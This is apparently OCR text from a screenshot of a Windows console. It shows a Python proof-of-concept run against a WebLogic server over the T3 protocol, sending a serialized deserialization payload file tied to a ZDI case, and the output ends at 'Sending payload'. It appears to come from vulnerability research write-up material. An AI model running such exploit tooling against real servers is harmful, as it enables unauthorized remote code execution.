 C:\Windows\System32\cmd.exe - python  poc.py 172.16.11.131 7001 ZDI-CAN-10492.ser
C:\Users\siva\Desktop\ZDIBlogTest>python poc.py 172.16.11.131 7001 ZDI-CAN-10492.ser
[+] Connecting to 172.16.11.131 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.2.1.3.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
[+] Sending payload...
Type here to search
2:13 PM
5/5/2020
1